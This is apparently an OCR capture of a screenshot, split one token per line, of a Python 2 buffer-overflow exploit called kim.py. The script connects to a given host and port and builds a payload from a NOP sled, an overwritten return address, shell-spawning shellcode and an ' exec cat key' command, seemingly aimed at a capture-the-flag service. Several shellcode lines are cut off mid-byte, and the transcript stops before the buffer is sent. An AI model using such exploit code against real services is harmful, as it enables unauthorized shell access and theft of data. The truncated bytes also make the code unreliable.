
import
sys
import
time
if
len
(
sys
.
argv
)
!=
3
:
print
'
\n
Usage:
\t
./kim.py [host] [port]'
sys
.
exit
(
1
)
host
=
sys
.
argv
[
1
]
port
=
int
(
sys
.
argv
[
2
]
)
s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s.
connect
(
(
host
,
port
)
)
crash
=
'
\x
90'
*
524
crash +
=
'
\x
50
\x
88
\x
04
\x
08'
crash +
=
'
\x
31
\x
c9
\x
31
\x
db
\x
b3
\x
04
\x
6a
\x
3f
\x
58
\x
cd
\x
8
crash +
=
'
\x
6a
\x
0b
\x
58
\x
99
\x
52
\x
68
\x
2f
\x
2f
\x
73
\x
68
\x
6
crash +
=
" exec cat key
\n
"
crash +
=
'
\x
01'
*
300
s.
send
(
'HansBrix!!!
\n
'
)
;